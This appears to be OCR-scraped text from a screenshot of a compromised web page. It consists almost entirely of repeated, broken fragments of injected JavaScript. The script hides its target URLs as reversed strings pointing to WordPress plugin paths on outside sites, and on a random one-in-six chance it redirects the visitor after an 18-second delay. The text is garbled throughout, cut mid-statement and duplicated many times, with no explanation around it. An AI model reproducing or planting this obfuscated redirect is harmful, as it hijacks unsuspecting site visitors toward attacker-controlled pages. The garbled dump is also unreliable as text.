
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
to= »on » au
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay